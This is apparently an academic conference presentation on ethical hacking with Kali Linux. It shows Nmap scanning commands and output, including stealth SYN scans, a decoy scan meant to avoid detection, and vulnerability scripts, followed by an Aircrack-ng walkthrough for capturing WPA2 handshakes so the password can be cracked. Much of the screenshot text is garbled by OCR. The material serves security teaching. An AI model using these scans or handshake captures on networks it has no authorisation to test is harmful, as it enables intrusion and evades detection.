# **ETHICAL HACKING AND PENTESTING WITH NMAP, AIRCRACK-NG AND HYDRA**



MAMOON RASHID, MAJD ALNUMAN, KAMLESH KANDEL and APARICIO CARRANZA Computer Engineering Technology NYC College of Technology The City University of New York

*14th Annual Enterprise Computing Community Conference June 12-14, 2022: Marist College – Poughkeepsie, NY*



#### INTRODUCTION

- ◈ *Kali Linux is an open-source, Debian-based Linux distribution aimed at advanced Penetration Testing and Security Auditing*
- ◈ *Kali Linux contains several hundred tools targeted towards various information security tasks, such as Nmap , Aircrack-ng and Hydra*
- ◈ *N-map is short for Network Mapping, it is a free and open-source tool for network scanning for vulnerability or discovery*
- ◈ *Aircrack-ng contain a set of tools in Kali Linux that can be used to assess Wi-Fi network security to attack it or defend it*
- ◈ *Hydra is a pre-installed tool in Kali Linux that uses brute force to attack the login credentials. Hydra uses different services such as ftp, ssh, telnet, MS-SQL*

kamlesh@kamlesh:~

 $\bullet$   $\bullet$ 

File Actions Edit View Help

 $\Box$ 

-(kamlesh⊛kamlesh)-[~] └─\$ sudo apt install nmap [sudo] password for kamlesh: Reading package lists... Done Building dependency tree... Done Reading state information ... Done nmap is already the newest version (7.92+dfsg2-1kali1). nmap set to manually installed. 0 upgraded, 0 newly installed, 0 to remove and 801 not upgraded.

kamlesh⊛kamlesh)-[~] nmap -- version Nmap version 7.92 ( https://nmap.org ) Platform: x86\_64-pc-linux-gnu Compiled with: liblua-5.3.6 openssl-1.1.1m libssh2-1.10.0 libz-1.2.11 libpcre -8.39 nmap-libpcap-1.7.3 nmap-libdnet-1.12 ipv6 Compiled without: Available nsock engines: epoll poll select

#### Installing Nmap in the Kali Linux

We can install Nmap tool in the Kali Linux by using => '\$ sudo apt install nmap' command. Once the nmap is installed, we can check the nmap version by using => '\$ nmap –-version' command.

#### Nmap port scanning

- ◈ In order for us to port scan the network, we don't use 'ping' command to scan multiple devices as it takes a lot of time
- ◈ So, we use nmap command given below to port scan an entire network

 $\sin \frac{\pi x}{2}$  nmap  $-SP$  10.0.2.15/24' Here, 10.0.2.15/24 is my home network



Nmap done: 256 IP addresses (1 host up) scanned in 3.36 seconds

Nmap scan report for 10.0.2.15 Host is up (0.00042s latency).

#### Check for Open ports

◈ Once we scanned the network we check for the open ports

Fil

80 **MA** Nm: Ho PO 80 **MA** Nm Ho: POR 80

- ◈ For example, if we wish to hack websites, we find the end points or servers in our network that are running websites
- ◈ Normally, they are the ports like 80, 443
- We use '\$ sudo nmap  $-sT-p$  $80,443$  10.0.2.15/24'



**OOB** 

#### Nmap STEALTH mode

kamlesh@kamlesh:~

File Actions Edit View Help

 $\boxed{b}$ 

kamlesh@kamlesh: ~ × kamlesh@kamlesh:  $\sim$  X

├─(kamlesh⊛kamlesh)-[~]  $\frac{1}{5}$  sudo nmap -sS -p 80,443 10.0.2.15/24

Starting Nmap 7.92 ( https://nmap.org ) at 2022-04-09 22:39 EDT Nmap scan report for 10.0.2.2 Host is up (0.00022s latency).

STATE SERVICE **PORT** 80/tcp filtered http 443/tcp filtered https MAC Address: 52:54:00:12:35:02 (QEMU virtual NIC)

Nmap scan report for 10.0.2.3 Host is up (0.00018s latency).

STATE SERVICE **PORT** 80/tcp filtered http 443/tcp filtered https MAC Address: 52:54:00:12:35:03 (OEMU virtual NIC)

Nmap scan report for 10.0.2.4 Host is up (0.00028s latency).

**PORT** STATE SERVICE 80/tcp filtered http 443/tcp filtered https MAC Address: 52:54:00:12:35:04 (OEMU virtual NIC)

Nmap scan report for 10.0.2.15 Host is up (0.000026s latency).

**PORT** STATE SERVICE 80/tcp closed http 443/tcp closed https

Nmap done: 256 IP addresses (4 hosts up) scanned in 3.43 seconds

- Using commands such as '\$ sudo nmap –sT –p 80,443 10.0.2.15/24' might be intruding to a system like IDS (Intrusion Detecting System) which are built into Firewalls might catch us or get us into a trouble
- $\cdot$  We use command like '\$ sudo nmap –sS –p 80,443 10.0.2.15/24' for stealthy scan or often referred as SYN scan or Half-open scan
- $\cdot$  Or, we could simply use without specifying the ports like '\$ sudo nmap –sS 10.0.2.15/24'



Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)

File Actions Edit View Help

 $-$ \$ sudo nmap  $-$ A 10.0.2.15/24

map scan report for 10.0.2.2

ost is up (0.00036s latency).

STATE SERVICE

45/tcp open microsoft-ds?

http-title: Service Unavailable

35/tcp open msrpc

357/tcp open http

etwork Distance: 1 hop

ost script results:

start\_date: N/A

smb2-security-mode:

OP RTT ADDRESS 0.36 ms 10.0.2.2

date: 2022-04-10T03:01:28

 $smb2 - time:$ 

 $3.1.1:$ 

**RACEROUTE** 

-(kamlesh & kamlesh)-[~]

ORT

 $tch(88%)$ 

kamlesh@kamlesh:~ x kamlesh@kamlesh:~ x

ot shown: 997 filtered tcp ports (no-response)

http-server-header: Microsoft-HTTPAPI/2.0

AC Address: 52:54:00:12:35:02 (QEMU virtual NIC)

o exact OS matches for host (test conditions non-ideal).

ervice Info: OS: Windows; CPE: cpe:/o:microsoft:windows

Message signing enabled but not required

tarting Nmap 7.92 ( https://nmap.org ) at 2022-04-09 23:00 EDT

VERSION

Microsoft Windows RPC

kamlesh@kamlesh:~

File Actions Edit View Help

#### kamlesh@kamlesh:  $\sim$  X kamlesh@kamlesh:  $\sim$  X

 $-$ \$ sudo nmap -A 10.0.2.15/24 Starting Nmap 7.92 ( https://nmap.org ) at 2022-04-09 23:00 EDT Nmap scan report for 10.0.2.2 Host is un (0.00036s latency). Not shown: 997 filtered tcp ports (no-response) PORT STATE SERVICE VERSTON 135/tcp open msrpc Microsoft Windows RPC 445/tcp open microsoft-ds? 5357/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP) http-server-header: Microsoft-HTTPAPI/2.0 http-title: Service Unavailable MAC Address: 52:54:00:12:35:02 (OEMU virtual NIC) Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port Aggressive OS guesses: OEMU user mode network gateway (97%). Allied Telesyn AT-9006SX/SC switch (91%). Bay arning: OSScan results may be unreliable because we could not find at least 1 Networks BayStack 450 switch (software version 3.1.0.22) (91%), Linux 2.6.18 (CentOS 5, x86 64, SMP) (90%), ggressive OS guesses: QEMU user mode network gateway (97%), Allied Telesyn AT-Cabletron ELS100-24TXM Switch or Icom IC-7800 radio transceiver (89%). Cisco Catalyst 1900 switch or RAD I etworks BayStack 450 switch (software version 3.1.0.22) (91%). Linux 2.6.18 (( PMUX-1 TDM-over-IP multiplexer (89%), Tyco 24 Port SNMP Managed Switch (89%), Bay Networks BayStack 450 swi Cabletron ELS100-24TXM Switch or Icom IC-7800 radio transceiver (89%), Cisco ( MUX-1 TDM-over-IP multiplexer (89%), Tyco 24 Port SNMP Managed Switch (89%), P tch (software version 4.2.0.16) (89%). 3com OfficeConnect 812 ADSL router (89%). HP GbW2c Ethernet Blade Sw itch (88%) ch (software version 4.2.0.16) (89%), 3com OfficeConnect 812 ADSL router (89%) No exact OS matches for host (test conditions non-ideal). Network Distance: 1 hop Service Info: OS: Windows: CPE: cpe:/o:microsoft:windows Host script results: smh<sub>2-time</sub> date: 2022-04-10T03:01:28 start date: N/A smb2-security-mode: Message signing enabled but not required TRACEROUTE

> HOP RTT ADDRESS  $1$  0.36 ms 10.0.2.2

Nmap scan report for 10.0.2.3

 $\bigcap$ 

File Actions Edit View Help

#### kamlesh@kamlesh: ~ x kamlesh@kamlesh: ~ x

450 switch (software version 3.1.0.22) (90%). Allied Telesyn AT-9006SX 0S 5, x86 64, SMP) (88%), Samsung CLP-315W printer (87%) No exact OS matches for host (test conditions non-ideal). Network Distance: 1 hop Service Info: OS: Windows: CPE: cpe:/o:microsoft:windows

Host script results:  $l$  smb<sub>2</sub>-time: date: 2022-04-10T03:01:29 start date: N/A smb2-security-mode:  $3.1.1:$ Message signing enabled but not required **TRACEROUTE ADDRESS** HOP RTT  $1$  0.69 ms  $10.0.2.4$ Nmap scan report for 10.0.2.15 Host is up (0.000025s latency). All 1000 scanned ports on 10.0.2.15 are in ignored states. Not shown: 1000 closed tcp ports (reset) Too many fingerprints match this host to give specific OS details Network Distance: 0 hops Post-scan script results: | clock-skew:  $0s:$  $10.0.2.2$  $10.0.2.3$  $10.0.2.4$ OS and Service detection performed. Please report any incorrect results Nmap done: 256 IP addresses (4 hosts up) scanned in 49.65 seconds

#### **OS Detection**

- Using '-O' commands we can detect what OS is being used by our target.
- Using '-A' commands we can detect not only the OS detection, but also the version detection, script scanning and traceroute. Often this is referred as aggressive mode

### Using a DECOY

- ◈ As we are scanning a network and we want to avoid being found, we use a decoy
- ◈ We use decoy to cover our tracks and never be found easily
- ◈ We use the following command
- '\$ sudo nmap -sS -D 10.7.1.80 10.7.1.226'
- Here, 10.7.1.80 is my decoy address and 10.7.1.226 is my target address
- ❖ This will still send messages from our computer but what it will do is, it will duplicate changing the source to 10.7.1.80



Nmap done: 1 IP address (1 host up) scanned in 24.00 seconds

#### Using Nmap Script

- ◈ One of the interesting features of Nmap is the Nmap Script Engine (NSE), which brings even more flexibility and efficiency to it
- ◈ It enables you to write your own scripts, and possibly share these scripts with other Nmap users out there
- ◈ We use for example,

'\$ sudo nmap script vuln 10.0.2.15/24' what this does is it uses every script available in the vuln category.



kamlesh@kamlesh: ~ × kamlesh@kamlesh: ~ x

```
—(kamlesh⊛kamlesh)-[~]
```
 $\mathsf{L}_\mathsf{S}$  sudo nmap -- script vuln 10.0.2.15/24 Starting Nmap 7.92 ( https://nmap.org ) at 2022-04-09 23:40 EDT Nmap scan report for 10.0.2.2 Host is up (0.0019s latency). Not shown: 997 filtered top ports (no-response) STATE SERVICE 135/tcp open msrpc 445/tcp open microsoft-ds 5357/tcp open wsdapi MAC Address: 52:54:00:12:35:02 (OEMU virtual NIC)

Host script results: | smb-vuln-ms10-054: false samba-vuln-cve-2012-1182: Could not negotiate a connection:SMB: Failed to receive bytes: ERROR | smb-vuln-ms10-061: Could not negotiate a connection: SMB: Failed to receive bytes: ERROR

Nmap scan report for 10.0.2.3 Host is up (0.0018s latency). Not shown: 997 filtered tcp ports (no-response) STATE SERVICE **PORT** 135/tcp open msrpc 445/tcp open microsoft-ds 5357/tcp open wsdapi MAC Address: 52:54:00:12:35:03 (QEMU virtual NIC)

Host script results: smb-vuln-ms10-054: false samba-vuln-cve-2012-1182: Could not negotiate a connection:SMB: Failed to receive bytes: ERROR\_| | smb-vuln-ms10-061: Could not negotiate a connection:SMB: Failed to receive bytes: ERROR

Nmap scan report for 10.0.2.4 Host is up (0.0019s latency). Not shown: 997 filtered tcp ports (no-response) PORT STATE SERVICE 135/tcp open msrpc 445/tcp open microsoft-ds 5357/tcp open wsdapi MAC Address: 52:54:00:12:35:04 (QEMU virtual NIC)

Host script results: | samba-vuln-cve-2012-1182: Could not negotiate a connection:SMB: Failed to receive bytes: ERROR smb-vuln-ms10-061: Could not negotiate a connection:SMB: Failed to receive bytes: ERROR smb-vuln-ms10-054: false

Nmap scan report for 10.0.2.15 Host is up (0.0000020s latency). All 1000 scanned ports on 10.0.2.15 are in ignored states. Not shown: 1000 closed tcp ports (reset)

Nmap done: 256 IP addresses (4 hosts up) scanned in 62.43 seconds

- **A network usually contains several devices connected using a wired (Ethernet, Fiber, etc.) or wireless connection (WiFi, Bluetooth, etc.) to share resources**
- **Whether you are on a wired or wireless network, one device is always considered a server**
- **To connect to the internet, a Device will send a request to the router, which will, in turn, fetch what you want from the Internet**
- **Data transmitted between the client and the Access Point is known as Packets**
- **This project will be explaining how to capture these packets and use them to crack WPA and WPA2 passwords**

**\*First, Using the airmon-ng command to display wireless card(s) and here we have one card named "Wlan0"**

•**This card have to be in monitor mode which is allow to capture all kinds of Wi-Fi packets . So, we have to use "airmon-ng start wlan0" command**

• **This will put our WiFi adapter in monitor mode and it will create a new interface for us to use, in my case the new interface is "***wlan0mon"*

•**after running the command we found 2 processes that could cause trouble** • **We can kill them by using " airmong-ng check kill"**



• **See what Wi-Fi connections are around us by running the following command "sudo airodump-ng wlan0mon" , to start capturing packets on our Wi-Fi networks**

#### • **Selecting the target Wi-Fi network that we want to attack**



- **start by monitoring all the data for the network we are trying to capture the handshake**
- **We will be using "airodumpng "command to capturing the packets of the target network and write all the data to a file**
- **We will need the channel number and the BSSID to use in the command to identify the target wifi network**

File Actions Edit View Help ali@kali:~\$ **ali@kali:~\$ sudo airodump-ng --bssid <mark>3C:BD:C5:4B:K</mark>** lan0mon 02:37:44 Created capture file "dayz-02.cap". CH 11 ][ Elapsed: 1 min ][ 2022-04-12 02:39 ][ WPA handshake: 0C:B9:37:AB: **BSSID** PWR RXQ Beacons #Data, #/s CH **MB** ENC CIPHER A 0C:B9:37:AB:F9:BA -69 100 763 944 46 11 54 WPA2 CCMP  $\mathsf{p}$ **BSSID STATION PWR** Rate Lost Frames Notes 0C:B9:37:AB:F9:BA A6:4E:6E:78:CE:83  $-1$  $1e-0$  $\theta$ 1042 0C:B9:37:AB:F9:BA 28:3A:4D:42:01:DF  $-81$ 0e- 6e 269 305 EAPOL 0C:B9:37:AB:F9:BA 9C:76:13:41:AE:99 0e- 1e  $-79$ 23 0C:B9:37:AB:F9:BA 46:A5:6E:0E:50:F2 35<br>8  $0 - 1e$  $-83$ 0C:B9:37:AB:F9:BA 02:0F:B5:EB:C4:DC  $-83$  $0 - 1e$ 0C:B9:37:AB:F9:BA 02:0F:B5:27:AB:1A  $0 - 1e$ 0C:B9:37:AB:F9:BA 02:0F:B5:23:6D:87  $-1e$ 0C:B9:37:AB:F9:BA 02:0F:B5:E5:C3:42  $-1e$ 0C:B9:37:AB:F9:BA 02:0F:B5:8E:50:F2  $-85$  $0 - 10$ Quitting... kali@kali:~\$ ls Desktop airodump-04.cap **Documents** airodump-04.csv **Downloads** airodump-04.kismet.csv

